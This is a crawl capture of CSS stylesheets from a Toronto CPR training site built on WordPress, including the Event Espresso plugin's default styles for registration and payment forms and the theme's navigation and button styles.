

--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/style.css?w32423
body_size: -67
content:
@import url(../CherryFramework/style.css) ;@import url(//fonts.googleapis.com/css?family=Ubuntu:400,500,700,300) ;@import url(custom-shubham.css) ;@import url(shubham.css) ;

--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/plugins/event-espresso/templates/css/espresso_default.css?ver=3.1.37.3.P
body_size: 3556
content:
/********************************************/
/****			-==ATTENTION==-			****/
/**** 	MOVE THIS FILE BEFORE EDITING 	***/

/*** Please move this file to: 'wp-content/uploads/espresso/templates/css/espresso_default.css directory before editing ****/

/* General Style */
.edit-link-footer {
	text-align: right; font-size:.9em;
}
.ee-featured-image{
	float: right;
	margin:5px;
	padding:10px;
}

/* Widget Style */
.widget.events ol {
	list-style:none;
}

/* Payment Page Styles */
#espresso-payment_page-dv .payment_container, .payment-option-dv { position: relative; margin:0 .25em .25em 0;  }
#espresso-payment_page-dv .payment-option-closed { display: inline-block !important; }

#espresso-payment_page-dv .payment-option-dv .payment-option-lnk {
	display: inline-block; position: relative; max-width:140px; min-height:53px; padding:20px; margin:0 0 1em; 
	border:1px solid #ddd; border-radius:3px;
	text-align: center; line-height:1em; vertical-align: middle; cursor:pointer;

}
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk:hover {
	top:-1px; border-color:#d5d5d5; text-decoration:none;
	-webkit-box-shadow: 4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	-moz-box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025);	
}
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk img { max-width:140px !important; padding:0; margin:0; border:none; box-shadow: none; }
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk.algn-vrt { display: table; height:30px; }
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk.algn-vrt .vrt-cell { display: table-cell !important; vertical-align: middle; width:140px; }
#espresso-payment_page-dv .payment-option-dv .payment-option-lnk.algn-vrt .vrt-cell div { word-wrap: normal; }

#event_espresso_checkout_form { margin: 5px 0; padding: 5px; }

.choose-diff-pay-option-pg { margin:0 0 6em; font-size:.8em; }

.payment-option-dv .off-site-payment-gateway-img { 
	position: absolute; top:-4px; right:-5px;
	border:none; box-shadow: none;
}
#external-link-msg-pg { margin:0 0 4em; color:#ccc; font-size:.8em; text-align: center;; }
#external-link-msg-pg img { position: relative; top:2px; border:none; box-shadow: none; }

/* Multi registration form style */
.event_total_price{
	font-size: 25px;
	float: right;
	text-align: right;
	padding:5px;
}

.multi_reg_cart_block{
	padding:5px; margin:5px; 
}

#event_espresso_notifications {
    display: block; margin: 2em 10px; padding: 1em;
	border: 2px solid #EEEEEE; border-radius: 3px 3px 3px 3px;
}

#event_espresso_coupon_wrapper {
	padding:5px; margin:5px 10px 5px 5px; text-align: right;;
}
#event_espresso_total_wrapper {
	padding:5px; margin:5px; 
}
#event_espresso_edit_cart {
	clear:both; padding:5px; margin:5px 5px 1em 5px; font-size:.9em;
}
#event_espresso_edit_cart_or_reg {
	clear:both; padding:5px; margin:5px 5px 1em 5px; text-align:right;font-size:.9em;
}
#event_espresso_refresh_total {
	clear:both; padding:5px; margin:5px 4px 1em 5px; text-align:right;font-size:.9em;
}
#event_espresso_submit_cart {
	clear:both; padding:5px; margin:5px; text-align:right;
}

#event_espresso_shopping_cart table{
	text-align: left;
}

#event_espresso_registration_form {
	margin: 10px 3px;
}


/* Errors and notices */
p.error,
.stripe_error,
.paytrace_error,
.event_espresso_error {
	padding: 1em 2em 1.25em; margin: 0 0 1em 0; 
	background-color:#FFEEEE; border: #FF0000 1px solid; border-radius:3px;
	color: #000; text-shadow:1px 1px #fff;
}

.event_espresso_error p { margin: 0; color: #333; text-shadow:1px 1px #fff; }
.event_espresso_error p em { color: #cc0000; font-style: normal; font-weight: bold; display: block;}

.event_espresso_attention {
	padding:1em 2em 1.25em; margin: 0 0 1em 0;
	background-color: #FFC; border: #FC6 1px solid; border-radius:3px;
	color: #000; text-shadow:1px 1px #fff;
}
.event_espresso_attention p { margin: 0; text-shadow:1px 1px #fff; }
.event_espresso_attention p em { color: #C00; font-style: normal; font-weight: bold;display: block; }

.event_espresso_form_wrapper label.error,
.event_espresso_form_wrapper span.error {
		display: inline-block; width: 90%; padding-left:150px; margin:-1em 0 1em 1em; 
		color: #C00; text-align: left;
}
.event_espresso_form_wrapper label em,
.event_espresso_form_wrapper span.label em,
.event_espresso_form_wrapper legend em { font-style: normal; color: #C00; padding-left: 3px;}
.event_espresso_form_wrapper input.error { border-color: #C00; background-color: #FEF; }

/* Form styles */
.event_form_field input.ee-reg-page-text-input,
.event_form_field textarea.ee-reg-page-text-input {
    width:50%;
}

.event_espresso_form_wrapper {
	font-size:1em;
}

#edit-attendee-record-dv,
#event-reg-form-groups { margin: 2em 0 0;  }

.event_espresso_form_wrapper h3,
.event_espresso_form_wrapper h4,
.event_espresso_form_wrapper h5,
.event_espresso_form_wrapper h6 { margin: 1em 0 .25em; font-weight: bold; }
.event_espresso_form_wrapper p { margin:.5em 0 1.5em; }
.event_espresso_form_wrapper fieldset { margin: 1em 0; }
.event_espresso_form_wrapper fieldset  legend.event_form_field { 
	float: left; width:150px; padding:.5em 10px 1em 0; border:none;
	font-size:12px; text-align: right; line-height:1.25em; 
}
.event_espresso_form_wrapper fieldset div { margin:1em 0 2em; clear: both;  }

.span_event_date_label,
.span_event_time_label,{
	display: inline-block; width:150px; padding:0 10px 0 0; 
	text-align: left; font-size:.9em; line-height:1em; vertical-align: middle;
}
.event_price_label{
	display: inline-block; width:150px; padding:0 10px 0 0; 
	text-align: left; font-size:.9em; line-height:1em; vertical-align: middle; height: 80px;
}

.event_espresso_form_wrapper label,
.event_espresso_form_wrapper span.label { font-weight: bold;
	display: inline-block; float: left; width:150px; 
	text-align: left; font-size:12px; line-height:1em; vertical-align: top; 
}
.event_form_field .event-quest-group-textarea label.ee-reg-page-questions{
	vertical-align: top; 
}
.span_event_date_value,
.span_event_time_value { display: inline-block; padding:0; margin:0; text-align: left; }

.event_espresso_form_wrapper input[type=text], 
.event_espresso_form_wrapper select {
	width:65%; padding: 3px; margin:0 0 1.25em; vertical-align: middle; 
}

.event_espresso_form_wrapper .coupon_code { margin:2em 0; }

/* Additional Attendees Form */
.add-additional-attendee-lnk,
.remove-additional-attendee-lnk {
	padding:1em 2em 1.25em;
	margin: 0 0 1em 0;
	border-radius:3px;
	color: #000;
	text-shadow:1px 1px #fff;
	cursor: pointer;
	display: inline-block;
}

.add-additional-attendee-lnk {
	background-color: #FFC;
	border: #FC6 1px solid;
}

.remove-additional-attendee-lnk {
	background-color:#FFEEEE;
	border: #FF0000 1px solid;
}


/* FEM Styles */
.ee_fem_form_field label.date_time{
	width:80px;
	float:none;
}

.ee_fem_form_field label.time{
	width:50px;
	margin-left:30px;
}
.ee_fem_form_field input.ee_fem_time_value, .ee_fem_form_field input.ee_fem_date_value {
	width: 80px;
}

input.price-name-input{
	width:45% !important;
}

ul.dynamic-price-input-form {
	list-style:none !important;
}
ul.dynamic-price-input-form, ul.dynamic-price-input-form li {
	margin:0 !important;	
}
#event_title_field {
	width:100%;
}
label.dynamic-price-input-label {
	width:100px;
}
.ee_fem_form_field input.price-input {
	width: 80px;
	float:none;
}
.event_espresso_form_wrapper select.surcharge_type {
	width:25%; 
}
#ee_fem_form div.title {
	float:left !important;
	width:40%;
	clear:none;
}
#ee_fem_form div.reg_limit {
	float:right !important;
	width:30%;
	text-align:left !important;
	clear:none;
}
#ee_fem_form div.reg_limit label, #ee_fem_form div.title label, #ee_fem_form p.title label{
	text-align:left !important;
}

.event_espresso_form_wrapper  input.small { width:50px; }
.event_espresso_form_wrapper  input.med { width: 100px; }
.event_espresso_form_wrapper  input.wide { width: 200px; }

.event_espresso_form_wrapper  select.small { width:50px; }
.event_espresso_form_wrapper  select.med { width: 100px; }
.event_espresso_form_wrapper  select.wide { width: 200px; }

.event_espresso_form_wrapper ul.event_form_field { display: inline-block; width:65%; list-style: none; padding:0; margin:.25em 0 0; }   /*160px*/
.event_espresso_form_wrapper ul.event_form_field li,
.event_espresso_form_wrapper .checkbox-lbl,
.event_espresso_form_wrapper .radio-btn-lbl {
 	display: inline-block; width:98%; margin:0 2em 0 0; padding:0;
	text-align: left; vertical-align: middle; cursor: pointer;
}
/*.event_espresso_form_wrapper li label { width:auto; }*/
.event_espresso_form_wrapper .checkbox-lbl span,
.event_espresso_form_wrapper .radio-btn-lbl span {
	position: relative; top:0px; margin:0;  vertical-align: middle;
	font-size:1em; line-height:1em; text-align: left;
}
.event_espresso_form_wrapper .checkbox-lbl input,
.event_espresso_form_wrapper .radio-btn-lbl input { float: left; position: relative; top:0px; vertical-align: middle; margin:0 .5em 1em .25em; }
.event_espresso_form_wrapper .checkbox-lbl + .checkbox-lbl,
.event_espresso_form_wrapper .radio-btn-lbl + .radio-btn-lbl { margin-left:1em; }

#additional_header { margin:2em 0 1em; cursor:pointer; }
.event_espresso_form_wrapper .additional-attendee-nmbr-h4 { margin:3em 0 -1em; }

.espresso_add_subtract_attendees { padding:0 0 0 160px; }
.espresso_confirm_registration { padding:0 0 1em 160px; }
.event_form_submit { padding:1em 0 2em 160px; }

.additional-attendee-lnk { display: inline-block; margin:0 0 .5em; cursor: pointer; }
.additional-attendee-lnk img { margin:1px .5em -2px 0; }

.smaller-text { font-size:.7em; }
.small-text { font-size:.85em; }
.big-text { font-size:1.2em; }
.bigger-text { font-size:1.5em; }
.highlight-bg { padding:1em 20px; background:#ffffdd; border-radius:3px; }
.highlight-bg label { width:130px;  }

.long-label { position: relative; top:-2px; }

.laquo { line-height:.9em; vertical-align: top; }



.recaptchatable #recaptcha_response_field {left:0 !important;}

/* Confirmation page display */
table#event_espresso_attendee_verify th,
table#event_espresso_attendee_verify_questions th { padding: .75em; text-align: right; width:160px; line-height:1.25em; vertical-align: middle; }
table#event_espresso_attendee_verify td,
table#event_espresso_attendee_verify_questions td { padding: .75em; text-align: left; line-height:1.25em; vertical-align: top; }
table#event_espresso_attendee_verify tr,
table#event_espresso_attendee_verify_questions tr { text-align: left; line-height:1.25em; vertical-align: middle; }


table.price_list{ margin: 10px auto; border: 1px; }

table.price_list td{
	padding: 5px;
}

.event_espresso_value { }

/* Event List Pagination */
.page_navigation .no_more{
	background-color: white;
	color: gray;
	cursor: default;
}

.ellipse{
	float: left;
}
.page_navigation , .alt_page_navigation{
	padding-bottom: 10px;
}

.page_navigation a, .alt_page_navigation a{
	padding:3px 5px;
	margin:2px;
	text-decoration:none;
	float: left;
	font-family: Tahoma;
	font-size: 12px;
}
.active_page{
	color:black !important;
 }
 
 .ajx_loading {	
	width:400px;
	height:400px;
	background:url('../images/ajax-loader-large.gif') center no-repeat;
 }

/* Search Form  */
#espresso-search-form-dv { 
	padding:1em 1.5em; margin:0em 0 3em; background:#f8f8f8; 
	border:1px solid #f0f0f0; border-top:1px solid #f4f4f4; border-bottom:1px solid #e8e8e8; border-radius:3px; 
	text-align: center; 
}

/* Autocomplete */
#ee_autocomplete, #ee_fem_autocomplete{ width:400px; }
#ee_autocomplete{ }
.ui-autocomplete {
	list-style:none; width:400px; background:#fff; 
	border:1px solid #ccc; border-radius:3px;
	-webkit-box-shadow: 4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	-moz-box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025); 
	box-shadow:4px 10px 15px -3px rgba(0,0,0,.05), 1px 2px 4px -1px rgba(0,0,0,.1), -2px -1px 5px rgba(0,0,0,.025);	
}
.ui-autocomplete li { }
.ui-autocomplete li a { display: block; padding: .5em 1em; border-radius:3px; cursor: pointer; text-decoration: none; line-height:1em; }
.ui-autocomplete li a:hover { background:#f8f8f8; text-decoration: none; }

/* Media Queries */
@media (max-width: 990px) {
	 .ajx_loading {	 width:300px; height:300px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:300px; }
	.ui-autocomplete { width:300px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
}
/*@media (max-width: 880px) {
	.event_espresso_form_wrapper legend,
	.event_espresso_form_wrapper label,
	.event_espresso_form_wrapper span.label { display: block; width:auto; padding:0; text-align: left; }
	.event_espresso_form_wrapper ul { margin:0 0 0 1em; }
}*/
@media (max-width: 850px) {
	 .ajx_loading {	 width:250px; height:250px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:250px; }
	.ui-autocomplete { width:250px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
}
@media (max-width: 800px) {
	 .ajx_loading {	 width:400px; height:400px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:400px; }
	.ui-autocomplete { width:400px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:60%;
		margin-top:5px;
	}
}
@media (max-width: 700px) {
	 .ajx_loading {	 width:300px; height:300px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:300px; }
	.ui-autocomplete { width:300px; }
	.event_espresso_form_wrapper p { margin: 20px 0 1em; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:60%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 600px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	.ajx_loading {	 width:250px; height:250px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:250px; }
	.ui-autocomplete { width:250px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:80%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 505px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	.ajx_loading {	 width:210px; height:210px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:210px; margin:0 0 .5em; }
	.ui-autocomplete { width:210px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 450px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	#espresso-search-form-dv { padding:1em; }
	.ajx_loading {	 width:170px; height:170px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:170px; }
	.ui-autocomplete { width:170px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 410px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	#espresso-search-form-dv { padding:1em; }
	.ajx_loading {	 width:130px; height:130px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:130px; }
	.ui-autocomplete { width:130px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}
@media (max-width: 360px) {
	.event_espresso_form_wrapper ul.event_form_field li,
	.event_espresso_form_wrapper .checkbox-lbl,
	.event_espresso_form_wrapper .radio-btn-lbl { display: block; clear: both; width:100%; margin:0; }
	.event_espresso_form_wrapper label, 
	.event_espresso_form_wrapper span.label { 
		display: block; float: none; width:90%; padding:.5em 0 0; text-align: left;
	}
	.event_form_submit,
	.espresso_add_subtract_attendees { padding-left:0; }
	#espresso-search-form-dv { padding:1em; text-align: right; }
	 .ajx_loading {	 width:150px; height:150px; }
	#ee_autocomplete, #ee_fem_autocomplete{ width:150px; margin:0 0 .5em; }
	.ui-autocomplete { width:150px; }
	.event_form_field input.ee-reg-page-text-input,
	.event_form_field textarea.ee-reg-page-text-input {
		width:90%;
		margin-top:5px;
	}
	.ee_fem_form_field label.time{
		width:50px;
		margin:0;
	}
}


#payment-options-dv .finalize_button,
#finalize_purchase_order .finalize_button,
#payment-options-dv .submit-payment-btn {
	display: block; float: right; padding: 1em 2em; margin: 1em;
	background: #7DBD29; border-radius: 3px;
	border: 1px solid #6CBA00; border-top-color: #96E430; border-bottom-color: #5A861C; 
	font-weight: bold; font-size:16px; color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.75); text-decoration: none;
}

.espresso_ical_link img,
.remove-cart-item img,
.register-link-footer img,
.payment-option-lnk img,
#external-link-msg-pg img,
.off-site-payment-gateway-img,
.espresso_payment_overview img,
#event_espresso_total_wrapper img {
	-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important;
}
.ee-ajax-loader-img,
.espresso_ical_link img,
.register-link-footer img,
.remove-cart-item .ee_delete_item_from_cart  {
	border:none !important; box-shadow: none !important;
}
/********************************************/
/****			-==ATTENTION==-			****/
/**** 	MOVE THIS FILE BEFORE EDITING 	***/

/*** Please move this file to: 'wp-content/uploads/espresso/templates/css/espresso_default.css directory before editing ****/


--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/main-style.css
body_size: 7424
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Ubuntu:400,500,700,300);
.main-holder { overflow:hidden; }
@media (max-width: 767px) {
	body { padding:0; }
	body .header { padding:20px 20px 0 20px; }
	body .footer {
		padding:20px 20px 40px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder {
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder >.slider-wrap { padding:20px; }
	body .content-holder >.container { padding:0 20px 20px 20px; }
}
a { transition:all 0.3s ease 0s; }
h1, h2, h3, h4, h5, h6 {
	text-transform:uppercase;
	letter-spacing:-1px;
}
@media (max-width: 1200px) {
	h1, h2, h3, h4, h5, h6 { line-height:1.2em; }
}
h6 { letter-spacing:0; }
.featured-thumbnail, .thumbnail, img.size-full {
	background:#fff;
	border-radius:1px;
	padding:3px;
	border:1px solid #dadada;
	box-shadow:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
@media (max-width: 600px) {
	img.alignleft {
		float:none;
		margin:0;
	}
}
.featured-thumbnail.video_preview { float:none; }
.btn, .reply a {
	border-radius:3px;
	border:none;
	color:#fff;
	text-shadow:none;
	font:13px/1.2em 'Ubuntu', sans-serif;
	text-transform:none;
	padding:13px 22px;
	letter-spacing:0;
	height:auto;
	box-shadow:none;
	text-decoration:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:all 0.3s ease 0s;
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d73f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d73f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d73f4e);
	background-repeat:repeat-x;
}
.btn:active, .btn:focus, .btn:hover, .reply a:active, .reply a:focus, .reply a:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:4px 7px;
	margin:0 0 10px 0;
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	color:#7d7d7d;
	text-decoration:none;
	position:relative;
	border-radius:0;
	border:1px solid #d6d6d6;
	background:#fff;
	box-shadow:none;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	box-shadow:none;
	border-color:#666666;
}
.wpcf7-form p.field input:focus { border-color:#666666 !important; }
.wpcf7-form textarea { color:#7d7d7d !important; }
.wpcf7-form textarea:focus { border-color:#666666 !important; }
.wpcf7-form textarea.watermark { color:#7d7d7d !important; }
.wpcf7-form .wpcf7-not-valid-tip { padding:4px 8px 2px !important; }
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip {
		padding:2px 3px !important;
		font-size:7px !important;
	}
}
.wpcf7-form .submit-wrap .btn { height:auto; }
.header {
	border-bottom:1px solid #3e3e3e;
	padding:0;
}
.nav__primary {
	position:relative;
	float:none;
	overflow:visible;
	margin:0 25px 3px 0;
	border:none;
	padding:0;
}
@media (max-width: 767px) {
	.nav__primary {
		background:none;
		border-radius:0;
		border:none;
		margin:0;
		padding:0 0 20px 0;
	}
}
.nav__primary .sf-menu {
	float:right;
	display:block;
	position:relative;
	padding:0;
	z-index:1;
}
@media (max-width: 767px) {
	.nav__primary .sf-menu { display:none !important; }
}
.nav__primary .sf-menu >li {
	background:none;
	float:left;
	position:relative;
	border:none;
	padding:0;
	margin:0;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li:before {
	content:"";
	width:10px;
	height:100%;
	background:url(images/menu-border.png) no-repeat 0 57px;
	position:absolute;
	left:-5px;
	z-index:-2;
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li:before { display:none; }
}
.nav__primary .sf-menu >li:after {
	content:"";
	width:100%;
	padding:0 5px;
	height:100%;
	position:absolute;
	top:0;
	left:-5px;
	background:#ea4f5f;
	visibility:hidden;
	z-index:-1;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li:after {
		padding:0;
		left:0;
	}
}
.nav__primary .sf-menu >li:first-child:before { display:none; }
.nav__primary .sf-menu >li:hover:before { display:none; }
.nav__primary .sf-menu >li:hover:after { visibility:visible; }
.nav__primary .sf-menu >li.del-border:before, .nav__primary .sf-menu >li.del-border-true:before { display:none !important; }
.nav__primary .sf-menu >li >a {
	border:none;
	padding:51px 18px 71px;
	text-transform:uppercase;
	border-radius:0;
	position:relative;
	letter-spacing:-0.5px;
	transition:all 0.3s ease 0s;
	background:none;
	overflow:hidden;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li >a { padding:51px 5px 71px; }
}
.nav__primary .sf-menu >li >a:hover {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li >a:hover .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:68px;
	left:50%;
	margin-left:-5px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu >li.current-menu-item:before { display:none; }
.nav__primary .sf-menu >li.current-menu-item:after { visibility:visible; }
.nav__primary .sf-menu >li.current-menu-item >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover:after { visibility:visible; }
.nav__primary .sf-menu >li.sfHover:before { display:none; }
.nav__primary .sf-menu >li.sfHover >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover >a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >.sub-menu {
	height:auto !important;
	background:#303030;
	top:140px;
	left:0;
	width:auto;
	padding:21px;
	margin:0;
	border:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	z-index:10000;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >.sub-menu { width:120px; }
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a {
	padding:0;
	background:none;
	border:none;
	color:#8e8e8e;
	text-transform:uppercase;
	display:inline-block;
	letter-spacing:0;
	border-radius:0;
	margin:0;
	letter-spacing:-0.5px;
	font:12px/1.2em Arial, "Helvetica Neue", Helvetica, sans-serif;
	transition:all 0.3s ease 0s;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a >.sf-sub-indicator {
	top:2px;
	right:-15px;
	left:auto;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a .sf-sub-indicator { background-position:-10px 0; }
